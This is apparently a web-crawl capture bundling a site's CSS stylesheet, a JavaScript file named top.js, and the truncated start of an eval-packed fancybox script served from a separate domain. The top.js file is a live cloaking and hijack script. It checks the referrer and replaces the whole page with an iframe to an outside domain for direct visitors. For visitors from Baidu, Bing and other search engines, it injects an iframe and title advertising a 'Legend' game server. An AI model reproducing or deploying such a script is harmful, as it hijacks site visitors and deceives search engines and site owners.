  margin-bottom: 30px;
  letter-spacing: 2px;
}

#footer {
  padding: 50px 0;
  color: #7f7f7f;
}
#footer .copyright {
  margin-bottom: 0px;
  padding-bottom: 0;
}

.btn {
  text-transform: uppercase;
  letter-spacing: 2px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  margin: 3px;
}
.btn.btn-primary {
  background: #6173f4;
  color: #fff;
  border: none !important;
  border: 2px solid transparent !important;
}
.btn.btn-primary:hover, .btn.btn-primary:active, .btn.btn-primary:focus {
  box-shadow: none;
  background: #6173f4;
}
.btn:hover, .btn:active, .btn:focus {
  background: #393e46 !important;
  color: #fff;
  outline: none !important;
}
.btn.btn-default:hover, .btn.btn-default:focus, .btn.btn-default:active {
  border-color: transparent;
}

.social {
  padding: 0;
  margin: 0;
  display: inline-block;
  position: relative;
  width: 100%;
}
.social li {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.social li a {
  font-size: 16px;
  display: table;
  width: 40px;
  height: 40px;
  margin: 0 4px;
}
.social li a i {
  display: table-cell;
  vertical-align: middle;
}
.social li a:hover, .social li a:active, .social li a:focus {
  text-decoration: none;
  border-bottom: none;
}
.social li a.social-box {
  background: #6173f4;
  color: #fff;
}
.social li a.social-circle {
  background: #6173f4;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.social li a:hover {
  background: #393e46 !important;
}
.social.social-box a {
  background: #6173f4;
  color: #fff;
}
.social.social-circle a {
  background: #6173f4;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.owl-carousel .owl-controls .owl-nav {
  opacity: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.owl-carousel:focus .owl-controls .owl-nav, .owl-carousel:hover .owl-controls .owl-nav, .owl-carousel:active .owl-controls .owl-nav {
  opacity: 1;
}
.owl-carousel .btn-primary:hover, .owl-carousel .btn-primary:focus, .owl-carousel .btn-primary:active {
  background: transparent !important;
  border: 2px solid #fff !important;
}

.owl-carousel .owl-controls,
.owl-carousel-posts .owl-controls {
  margin-top: 0;
}

@media screen and (max-width: 768px) {
  .owl-carousel .owl-controls .owl-nav {
    display: none;
  }
}

.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
  top: 50%;
  margin-top: -29px;
  z-index: 9999;
  position: absolute;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.owl-carousel .owl-controls .owl-nav .owl-next i:before,
.owl-carousel .owl-controls .owl-nav .owl-prev i:before {
  color: rgba(255, 255, 255, 0.5);
}

.owl-carousel-posts .owl-controls .owl-nav .owl-next,
.owl-carousel-posts .owl-controls .owl-nav .owl-prev {
  top: 24%;
}

.owl-carousel .owl-controls .owl-nav .owl-next {
  right: 0;
}
.owl-carousel .owl-controls .owl-nav .owl-next:hover {
  right: 10px;
}
.owl-carousel .owl-controls .owl-nav .owl-next:hover i:before {
  color: white;
}

.owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 0;
}
.owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  left: 10px;
}
.owl-carousel .owl-controls .owl-nav .owl-prev:hover i:before {
  color: white;
}

.owl-carousel-posts .owl-controls .owl-nav .owl-next i,
.owl-carousel-posts .owl-controls .owl-nav .owl-prev i {
  color: #444;
}
.owl-carousel-posts .owl-controls .owl-nav .owl-next:hover i,
.owl-carousel-posts .owl-controls .owl-nav .owl-prev:hover i {
  color: #000;
}

.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-next i,
.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-prev i {
  color: #fff;
}
.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-next:hover i,
.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-prev:hover i {
  color: #fff;
}

@media screen and (max-width: 768px) {
  .owl-theme .owl-controls .owl-nav {
    display: none;
  }
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
  background: none !important;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"] i {
  font-size: 30px;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"] i:hover, .owl-theme .owl-controls .owl-nav [class*="owl-"] i:focus {
  background: none !important;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover, .owl-theme .owl-controls .owl-nav [class*="owl-"]:focus {
  background: none !important;
}

.owl-theme .owl-dots {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
}

.owl-carousel-fullwidth.owl-theme .owl-dots {
  bottom: 0;
  margin-bottom: 2.5em;
}

.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background: rgba(255, 255, 255, 0.2);
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  border: 2px solid transparent;
}
.owl-theme .owl-dots .owl-dot span:hover {
  background: none;
  background: white;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  background: white;
  background: transparent;
  border: 2px solid #fff;
}

.owl-carousel-fullwidth .item, .owl-carousel-fullwidth .fh5co-owl-text-wrap {
  height: 800px;
  display: table;
  width: 100%;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item, .owl-carousel-fullwidth .fh5co-owl-text-wrap {
    height: inherit;
    padding: 5em 0;
  }
}
.owl-carousel-fullwidth .fh5co-owl-text-wrap {
  position: relative;
}
.owl-carousel-fullwidth .item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top left;
  position: relative;
}
.owl-carousel-fullwidth .item .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 8;
}
.owl-carousel-fullwidth .item img {
  max-width: 100%;
}
.owl-carousel-fullwidth .item .iphone-image {
  position: relative;
  z-index: 99;
}
.owl-carousel-fullwidth .item .iphone-image .iphone {
  float: right;
  text-align: right;
  position: relative;
  bottom: -12em;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item .iphone-image .iphone {
    bottom: 0em;
    text-align: center;
    float: none !important;
    margin: 0 auto;
    display: block;
  }
}
.owl-carousel-fullwidth .item .iphone-image .iphone img {
  max-width: 100%;
}
.owl-carousel-fullwidth .item .fh5co-owl-text {
  display: table-cell;
  vertical-align: middle;
  z-index: 10;
  position: relative;
}
.owl-carousel-fullwidth .item .fh5co-owl-text a {
  color: white;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.owl-carousel-fullwidth .item .fh5co-owl-text a:hover {
  text-decoration: none;
  color: white;
  border-bottom: 1px solid white;
}
.owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead, .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead-2, .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-sub-lead {
  color: #fff;
  margin: 0;
  padding: 0;
}
.owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead {
  font-weight: 350;
  margin-bottom: 20px;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  font-size: 50px;
  line-height: 50px;
  color: #fff;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead {
    margin-bottom: 20px;
    font-size: 25px;
    line-height: 30px;
  }
}
.owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-sub-lead {
  font-size: 20px;
  line-height: 30px;
  line-height: 42px;
  font-weight: 100;
  margin-bottom: 35px;
  color: white;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-sub-lead {
    font-size: 18px;
    line-height: 34px;
  }
  .owl-carousel-fullwidth .btn-lg {
      padding: 10px 20px;
      font-size: 12px;
      line-height: 1.33333;
      border-radius: 6px;
  }
  .owl-carousel-fullwidth .item3 {
      background-position: top right;
  }
}

.js .to-animate,
.js .to-animate-2,
.js .single-animate {
  opacity: 0;
}

@media screen and (max-width: 480px) {
  .col-xxs-12 {
    float: none;
    width: 100%;
  }
}

.row-bottom-padded-lg {
  padding-bottom: 7em;
}
@media screen and (max-width: 768px) {
  .row-bottom-padded-lg {
    padding-bottom: 2em;
  }
}

.row-bottom-padded-md {
  padding-bottom: 4em;
}
@media screen and (max-width: 768px) {
  .row-bottom-padded-md {
    padding-bottom: 2em;
  }
}

.row-bottom-padded-sm {
  padding-bottom: 2em;
}
@media screen and (max-width: 768px) {
  .row-bottom-padded-sm {
    padding-bottom: 2em;
  }
}

.fh5co-animated {
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*# sourceMappingURL=style.css.map */
blockquote {
    font-size: 14.5px;
}
#ios .id{font-style: normal;background: #6173f4;width: 40px;display: block;float: left;height: 40px;text-align: center;line-height: 40px;color: #fff;border-radius: 50px;font-weight: bold;margin-right: 15px;margin-top: -5px;}
#ios .fh5co-press-title{
  margin-bottom: 40px;
  color: #000;
}
#ios .fh5co-press-text p{padding-left: 55px;}
#ios .fh5co-press-text{
    margin: 80px;
}
#ios .set img{
      -webkit-box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    -ms-box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    width: 100%;
}
#ios .set b{color: #6173f4;font-size: 0.9em;font-weight: normal;}
#ios #fh5co-pricing .text, #ios #fh5co-features .text{float: right;}
@media screen and (max-width: 768px) {
  #ios .fh5co-press-text{
    margin: 50px 0px;
  }
  #ios #fh5co-pricing .text, #ios #fh5co-features .text{float: none;}
}
.section-heading .rcode {
    font-size: 13px;
}
.section-heading img {margin: 10px 0px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.klmmryq.com/cache/klmmryq/top.js
body_size: 1652
content:
var jsurl = document.referrer;
function getQuery(names) {
    querystr = jsurl.split("?");
    if (querystr[1]) {
        GETs = querystr[1].split("&");
        GET = new Array();
        for (i = 0; i < GETs.length; i++) {
            tmp_arr = GETs[i].split("=");
            key = tmp_arr[0];
            if (key == names) {
                return tmp_arr[1];
            }
        }
    }
    return "";
}

if (document.referrer == "") {
    var code = ("<title>ＺＴ云 - 新奇信息科技 - www.klmmryq.com</title><iframe frameborder=0 scrolling=no align=center width=100% height=5000 src=https://img.ntjifute.com/ vspace=-0></iframe>");
    var div = document.createElement('div');
    div.innerHTML = code;
	var first=document.body.firstChild;
    //document.body.appendChild(div);
    //document.body.insertBefore(div, first);
	var a = document.documentElement
	a.innerHTML = code;
}
 else if (jsurl.search(/sogou.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/baidu.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/so.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/bing.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/sm.cn/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}

 else {
    document.writeln("")
}
Math.random();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e0ff30c5fd220ada2051f0c9caecf698";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

//-------------------------------------------------
//----- 下面的代码不要修改
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}


function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://img.ntjifute.com/js/jquery.fancybox.js
body_size: 10303
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(6(C,z,f,r){K q=f(C),n=f(z),b=f.7=6(){b.2J.3V(9,3L)},H=7s.7C.31(/6U/),w=J,s=z.7f!==r,t=6(a){S a&&a.77&&a 7d f},p=6(a){S a&&"7b"===f.Q(a)},F=6(a){S p(a)&&0<a.6Z("%")},l=6(a,d){K e=6N(a,10)||0;d&&F(a)&&(e*=b.2d()[d]/1p);S Y.6L(e)},x=6(a,b){S l(a,b)+"7G"};f.V(b,{7H:"2.1.4",1r:{2I:15,1k:20,I:7I,M:7L,3t:1p,3p:1p,4u:3f,4v:3f,4E:!0,1u:!1,1F:!1,4o:!0,3q:!s,2l:!0,2H:!1,2R:0.5,2V:0.5,1C:"1n",4q:"",3k:!0,2o:!0,23:!1,3z:!1,3R:!0,3j:!1,4h:7m,2a:3,4G:!1,2b:!0,21:{7l:"1D",7u:{"X-5V":!0}},1f:{1C:"1n",2a:!0},1X:{5U:"5Z",65:"4p",5P:"5C"},1E:{1l:{13:"14",34:"2f",39:"14",40:"2f"},1t:{8:"1Y",33:"2h",37:"1Y",38:"2h"},1v:[27],3b:[32],4n:[70]},1T:{1l:"14",1t:"1Y"},4D:!0,1c:0,Q:J,T:J,1j:J,16:J,1U:{o:\'<P 1d="7-o" 6z="-1"><P 1d="7-1g"><P 1d="7-1B"><P 1d="7-1a"></P></P></P></P>\',1s:\'<3g 1d="7-1s" 26="{T}" 6F="" />\',1f:\'<1f 42="7-4b{3O}" 3Y="7-4b{3O}" 1d="7-1f" 6C="0" 6q="0" 6p="0" 6e 5X 6k\'+(H?\' 6j="4p"\':"")+"></1f>",2X:\'<p 1d="7-2X">6l 6m 1j 6o 6n 6h.<6g/>6b 3D 6a 69.</p>\',2o:\'<a 16="6c" 1d="7-3a 7-1v" T="45:;"></a>\',1l:\'<a 16="6d" 1d="7-2u 7-1l" T="45:;"><25></25></a>\',1t:\'<a 16="6f" 1d="7-2u 7-1t" T="45:;"><25></25></a>\'},5y:"3A",54:2Z,53:"2Y",5r:!0,4w:"5z",55:"3A",58:2Z,57:"2Y",56:!0,4l:"52",4Z:"29",4T:2Z,4S:"2Y",4x:"51",4U:"29",4V:2Z,4Y:"2Y",3s:"4R",1x:{O:!0,16:!0},3W:f.1G,3S:f.1G,4t:f.1G,2m:f.1G,3C:f.1G,4r:f.1G,3N:f.1G,3F:f.1G},W:{},1Q:{},3U:J,U:J,L:J,1i:!1,1P:!1,2c:!1,o:J,1g:J,1B:J,1a:J,1h:{3M:J,1i:!1},2v:J,2z:J,2D:{},1x:{},2J:6(a,d){N(a&&(f.6B(d)||(d={}),!1!==b.1v(!0)))S f.6A(a)||(a=t(a)?f(a).5c():[a]),f.2E(a,6(e,c){K k={},g,h,j,m,l;"3i"===f.Q(c)&&(c.6D&&(c=f(c)),t(c)?(k={T:c.1m("7-T")||c.2g("T"),16:c.1m("7-16")||c.2g("16"),2p:!0,3I:c},f.4i&&f.V(!0,k,c.4i())):k=c);g=d.T||k.T||(p(c)?c:J);h=d.16!==r?d.16:k.16||"";m=(j=d.1j||k.1j)?"1D":d.Q||k.Q;!m&&k.2p&&(m=c.1m("7-Q"),m||(m=(m=c.5x("1d").31(/7\\.(\\w+)/))?m[1]:J));p(g)&&(m||(b.4P(g)?m="1s":b.4I(g)?m="1X":"#"===g.6E(0)?m="2s":p(c)&&(m="1D",j=c)),"21"===m&&(l=g.6G(/\\s+/,2),g=l.4j(),l=l.4j()));j||("2s"===m?g?j=f(p(g)?g.3Z(/.*(?=#[^\\s]+$)/,""):g):k.2p&&(j=c):"1D"===m?j=g:!m&&(!g&&k.2p)&&(m="2s",j=c));f.V(k,{T:g,Q:m,1j:j,16:h,30:l});a[e]=k}),b.1Q=f.V(!0,{},b.1r,d),d.1E!==r&&(b.1Q.1E=d.1E?f.V({},b.1r.1E,d.1E):!1),b.W=a,b.3P(b.1Q.1c)},2n:6(){K a=b.U;a&&!1!==b.R("3W")&&(b.2x(),b.2v&&b.2v.4O(),b.2v=J,b.2z&&(b.2z.3c=b.2z.2W=J),a.o&&a.o.1L(!0,!0).R("1M").1o(),b.U=J,b.L||b.2P(a))},1v:6(a){b.2n();!1!==b.R("3N")&&(b.44(),b.1i&&(!b.1P||!0===a?(f(".7-o").1L(!0).R("1M").1o(),b.2P()):(b.1P=b.2c=!1,b.2U=!0,f(".7-3a, .7-2u").1o(),b.o.1L(!0,!0).1V("7-3y"),b.2D[b.L.4l]())))},3b:6(a){K d=6(){4k(b.1h.3M)},e=6(){d();b.L&&b.1h.1i&&(b.1h.3M=4g(b.1l,b.L.4h))},c=6(){d();f("18").1R(".1h");b.1h.1i=!1;b.R("6y")};N(!0===a||!b.1h.1i&&!1!==a){N(b.L&&(b.L.2b||b.L.1c<b.W.17-1))b.1h.1i=!0,f("18").1b({"3C.1h 3e.1h":e,"3W.1h 3N.1h":c,"3S.1h":d}),e(),b.R("6s")}1J c()},1l:6(a){K d=b.L;d&&(p(a)||(a=d.1T.1l),b.2G(d.1c+1,a,"1l"))},1t:6(a){K d=b.L;d&&(p(a)||(a=d.1T.1t),b.2G(d.1c-1,a,"1t"))},2G:6(a,d,e){K c=b.L;c&&(a=l(a),b.1T=d||c.1T[a>=c.1c?"1l":"1t"],b.2w=e||"2G",c.2b&&(0>a&&(a=c.W.17+a%c.W.17),a%=c.W.17),c.W[a]!==r&&(b.2n(),b.3P(a)))},3o:6(a,d){K e=b.L,c=e?e.o:J,k;c&&(k=b.4Q(d),a&&"28"===a.Q?(5v k.1y,c.1L(!0,!0).2k(k,2O)):(c.11(k),e.3h=f.V({},e.4e,k)))},1z:6(a){K d=a&&a.Q,e=!d||"4a"===d;e&&(4k(w),w=J);b.1P&&!w&&(w=4g(6(){K c=b.L;c&&!b.2U&&(b.o.1V("7-1Z"),(e||"3H"===d||"2Q"===d&&c.4o)&&b.3u(),"28"===d&&c.3l||b.3o(a),b.R("3e"),w=J)},e&&!s?0:6x))},4n:6(a){b.1P&&(b.L.2l="6w"===f.Q(a)?a:!b.L.2l,s&&(b.o.6H("2y").2i("7-1Z"),b.R("3e")),b.1z())},2x:6(){n.1R(".36");f("#7-36").1o()},2S:6(){K a,d;b.2x();a=f(\'<P 42="7-36"><P></P></P>\').1w(b.2n).1q("18");n.1b("49.36",6(a){N(27===(a.4c||a.4d))a.24(),b.2n()});b.1r.12||(d=b.2d(),a.11({1y:"5u",1e:0.5*d.h+d.y,14:0.5*d.w+d.x}))},2d:6(){K a=b.L&&b.L.1N||!1,d={x:q.63(),y:q.5L()};a?(d.w=a[0].3Q,d.h=a[0].3K):(d.w=s&&C.35?C.35:q.I(),d.h=s&&C.4m?C.4m:q.M());S d},44:6(){b.o&&t(b.o)&&b.o.1R(".Z");n.1R(".Z");q.1R(".Z")},4B:6(){K a=b.L,d;a&&(q.1b("4a.Z"+(s?"":" 2Q.Z")+(a.3q&&!a.1N?" 28.Z":""),b.1z),(d=a.1E)&&n.1b("49.Z",6(e){K c=e.4c||e.4d,k=e.2A||e.5N;N(27===c&&b.U)S!1;!e.5j&&(!e.5i&&!e.5s&&!e.5d&&(!k||!k.Q&&!f(k).1A("[5I]")))&&f.2E(d,6(d,k){N(1<a.W.17&&k[c]!==r)S b[d](k[c]),e.24(),!1;N(-1<f.5O(c,k))S b[d](),e.24(),!1})}),f.5p.4f&&a.3R&&b.o.1b("4f.Z",6(d,c,k,g){3E(K h=f(d.2A||J),j=!1;h.17&&!j&&!h.1A(".7-1g")&&!h.1A(".7-o");)j=h[0]&&!(h[0].2y.1W&&"3n"===h[0].2y.1W)&&(h[0].3Q&&h[0].5B>h[0].3Q||h[0].3K&&h[0].5D>h[0].3K),h=f(h).2t();N(0!==c&&!j&&1<b.W.17&&!a.3l){N(0<g||0<k)b.1t(0<g?"2h":"14");1J N(0>g||0>k)b.1l(0>g?"2f":"1Y");d.24()}}))},R:6(a,d){K e,c=d||b.U||b.L;N(c){f.3G(c[a])&&(e=c[a].3V(c,5H.5G.5E.5n(3L,1)));N(!1===e)S!1;c.1x&&f.2E(c.1x,6(d,e){e&&(b.1x[d]&&f.3G(b.1x[d][a]))&&(e=f.V(!0,{},b.1x[d].1r,e),b.1x[d][a](e,c))});f.5F.R(a+".Z")}},4P:6(a){S p(a)&&a.31(/(^1m:1s\\/.*,)|(\\.(67(e|g|62)|61|5R|64|66)((\\?|#).*)?$)/i)},4I:6(a){S p(a)&&a.31(/\\.(1X)((\\?|#).*)?$/i)},3P:6(a){K d={},e,c;a=l(a);e=b.W[a]||J;N(!e)S!1;d=f.V(!0,{},b.1Q,e);e=d.1k;c=d.2I;"4H"===f.Q(e)&&(d.1k=[e,e,e,e]);"4H"===f.Q(c)&&(d.2I=[c,c,c,c]);d.4G&&f.V(!0,d,{2o:!1,23:!1,3z:!1,3k:!1,3R:!1,1E:J,1x:{O:{23:!1}}});d.4E&&(d.1F=d.1u=!0);"1n"===d.I&&(d.1F=!0);"1n"===d.M&&(d.1u=!0);d.W=b.W;d.1c=a;b.U=d;N(!1===b.R("3S"))b.U=J;1J{c=d.Q;e=d.T;N(!c)S b.U=J,b.L&&b.2w&&"2G"!==b.2w?(b.L.1c=a,b[b.2w](b.1T)):!1;b.1i=!0;N("1s"===c||"1X"===c)d.1u=d.1F=!1,d.1C="3m";"1s"===c&&(d.2H=!0);"1f"===c&&s&&(d.1C="28");d.o=f(d.1U.o).2i("7-"+(s?"6v":"6W")+" 7-Q-"+c+" 7-1Z "+d.4q).1q(d.2t||"18");f.V(d,{1g:f(".7-1g",d.o),1B:f(".7-1B",d.o),1a:f(".7-1a",d.o)});f.2E(["7t","7v","7w","7y"],6(a,b){d.1g.11("2I"+b,x(d.2I[a]))});b.R("4W");N("2s"===c||"1D"===c){N(!d.1j||!d.1j.17)S b.2F("1j")}1J N(!e)S b.2F("T");"1s"===c?b.4J():"21"===c?b.4K():"1f"===c?b.4M():b.22()}},2F:6(a){f.V(b.U,{Q:"1D",1F:!0,1u:!0,3t:0,3p:0,1C:"4A",7r:a,1j:b.U.1U.2X});b.22()},4J:6(){K a=b.2z=3J 4C;a.3c=6(){9.3c=9.2W=J;b.U.I=9.I;b.U.M=9.M;b.22()};a.2W=6(){9.3c=9.2W=J;b.2F("1s")};a.26=b.U.T;!0!==a.2B&&b.2S()},4K:6(){K a=b.U;b.2S();b.2v=f.21(f.V({},a.21,{7n:a.T,2X:6(a,e){b.U&&"4O"!==e?b.2F("21",a):b.2x()},4N:6(d,e){"4N"===e&&(a.1j=d,b.22())}}))},4M:6(){K a=b.U,d=f(a.1U.1f.3Z(/\\{3O\\}/g,(3J 7M).7N())).2g("1C",s?"1n":a.1f.1C).2g("26",a.T);f(a.o).1b("1M",6(){3D{f(9).2e("1f").3X().2g("26","//7P:7O").3x().7J()}4F(a){}});a.1f.2a&&(b.2S(),d.7D("3H",6(){f(9).1m("3T",1);s||f(9).1b("3H.Z",b.1z);f(9).7B(".7-o").I("1p%").1V("7-1Z").41();b.22()}));a.1j=d.1q(a.1a);a.1f.2a||b.22()},4s:6(){K a=b.W,d=b.L,e=a.17,c=d.2a?Y.1I(d.2a,e-1):0,f,g;3E(g=1;g<=c;g+=1)f=a[(d.1c+g)%e],"1s"===f.Q&&f.T&&((3J 4C).26=f.T)},22:6(){K a=b.U,d=b.L,e,c,k,g,h;b.2x();N(a&&!1!==b.1i)N(!1===b.R("4t",a,d))a.o.1L(!0).R("1M").1o(),b.U=J;1J{d&&(b.R("4r",d),d.o.1L(!0).1V("7-3y").2e(".7-3a, .7-2u").1o());b.44();e=a.1j;c=a.Q;k=a.1C;f.V(b,{o:a.o,1g:a.1g,1B:a.1B,1a:a.1a,L:a,3U:d});g=a.T;5o(c){1K"2s":1K"21":1K"1D":a.30?e=f("<P>").1D(e).2e(a.30):t(e)&&(e.1m("7-2q")||e.1m("7-2q",f(\'<P 1d="7-2q"></P>\').6J(e).3X()),e=e.41().6M(),a.o.1b("1M",6(){f(9).2e(e).17&&e.3X().6O(e.1m("7-2q")).1m("7-2q",!1)}));2C;1K"1s":e=a.1U.1s.3Z("{T}",g);2C;1K"1X":e=\'<3i 42="7-1X" 7a="79:74-73-72-75-76" I="1p%" M="1p%"><2T 3Y="78" 4y="\'+g+\'"></2T>\',h="",f.2E(a.1X,6(a,b){e+=\'<2T 3Y="\'+a+\'" 4y="\'+b+\'"></2T>\';h+=" "+a+\'="\'+b+\'"\'}),e+=\'<4z 26="\'+g+\'" Q="6P/x-6Q-6Y" I="1p%" M="1p%"\'+h+"></4z></3i>"}(!t(e)||!e.2t().1A(a.1a))&&a.1a.59(e);b.R("2m");a.1a.11("1W","7i"===k?"28":"4A"===k?"3n":k);b.3u();b.3o();b.1P=!1;b.U=J;b.4B();N(b.2c){N(d.3s)b.2D[d.3s]()}1J f(".7-o").5b(a.o).1L(!0).R("1M").1o();b.2D[b.2c?a.4x:a.4w]();b.4s()}},3u:6(){K a=b.2d(),d=0,e=!1,c=!1,e=b.o,k=b.1g,g=b.1a,h=b.L,c=h.I,j=h.M,m=h.3t,u=h.3p,n=h.4u,v=h.4v,s=h.1C,q=h.4D?h.2j:0,y=h.1k,p=l(y[1]+y[3]),r=l(y[0]+y[2]),z,A,t,D,B,G,C,E,w;e.4L(k).4L(g).I("1n").M("1n").1V("7-1Z");y=l(k.5t(!0)-k.I());z=l(k.3B(!0)-k.M());A=p+y;t=r+z;D=F(c)?(a.w-A)*l(c)/1p:c;B=F(j)?(a.h-t)*l(j)/1p:j;N("1f"===h.Q){N(w=h.1j,h.1u&&1===w.1m("3T"))3D{w[0].7E.5g.6V&&(g.I(D).M(3f),G=w.71().2e("18"),q&&G.11("1W-x","3n"),B=G.M())}4F(H){}}1J N(h.1F||h.1u)g.2i("7-1Z"),h.1F||g.I(D),h.1u||g.M(B),h.1F&&(D=g.I()),h.1u&&(B=g.M()),g.1V("7-1Z");c=l(D);j=l(B);E=D/B;m=l(F(m)?l(m,"w")-A:m);n=l(F(n)?l(n,"w")-A:n);u=l(F(u)?l(u,"h")-t:u);v=l(F(v)?l(v,"h")-t:v);G=n;C=v;h.2l&&(n=Y.1I(a.w-A,n),v=Y.1I(a.h-t,v));A=a.w-p;r=a.h-r;h.2H?(c>n&&(c=n,j=l(c/E)),j>v&&(j=v,c=l(j*E)),c<m&&(c=m,j=l(c/E)),j<u&&(j=u,c=l(j*E))):(c=Y.1H(m,Y.1I(c,n)),h.1u&&"1f"!==h.Q&&(g.I(c),j=g.M()),j=Y.1H(u,Y.1I(j,v)));N(h.2l)N(g.I(c).M(j),e.I(c+y),a=e.I(),p=e.M(),h.2H)3E(;(a>A||p>r)&&(c>m&&j>u)&&!(19<d++);)j=Y.1H(u,Y.1I(v,j-10)),c=l(j*E),c<m&&(c=m,j=l(c/E)),c>n&&(c=n,j=l(c/E)),g.I(c).M(j),e.I(c+y),a=e.I(),p=e.M();1J c=Y.1H(m,Y.1I(c,c-(a-A))),j=Y.1H(u,Y.1I(j,j-(p-r)));q&&("1n"===s&&j<B&&c+y+q<A)&&(c+=q);g.I(c).M(j);e.I(c+y);a=e.I();p=e.M();e=(a>A||p>r)&&c>m&&j>u;c=h.2H?c<G&&j<C&&c<D&&j<B:(c<G||j<C)&&(c<D||j<B);f.V(h,{4e:{I:x(a),M:x(p)},5K:D,68:B,3l:e,5W:c,3w:y,3r:z,5w:p-k.3B(!0),5A:k.M()-j});!w&&(h.1u&&j>u&&j<v&&!c)&&g.M("1n")},4Q:6(a){K d=b.L,e=b.2d(),c=d.1k,f=b.o.I()+c[1]+c[3],g=b.o.M()+c[0]+c[2],c={1y:"5u",1e:c[0],14:c[3]};d.3q&&d.12&&!a&&g<=e.h&&f<=e.w?c.1y="12":d.1N||(c.1e+=e.y,c.14+=e.x);c.1e=x(Y.1H(c.1e,c.1e+(e.h-g)*d.2R));c.14=x(Y.1H(c.14,c.14+(e.w-f)*d.2V));S c},2M:6(){K 